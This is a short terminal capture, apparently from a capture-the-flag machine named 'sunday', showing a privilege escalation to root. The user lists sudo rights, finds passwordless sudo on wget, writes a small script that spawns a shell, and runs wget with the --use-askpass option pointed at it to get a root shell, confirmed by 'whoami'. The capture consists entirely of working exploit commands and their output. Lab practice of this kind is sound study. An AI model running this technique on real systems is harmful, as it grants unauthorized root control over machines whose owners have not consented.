 sammy@sunday:/backup$ sudo -l
User sammy may run the following commands on sunday:
    (ALL) ALL
    (root) NOPASSWD: /usr/bin/wget
sammy@sunday:/backup$ TF=$(mktemp)
sammy@sunday:/backup$ chmod +x $TF
sammy@sunday:/backup$ echo -e '#!/bin/sh\n/bin/sh 1>&0' >$TF
sammy@sunday:/backup$ sudo wget --use-askpass=$TF 0
root@sunday:/backup# whoami
root
root@sunday:/backup#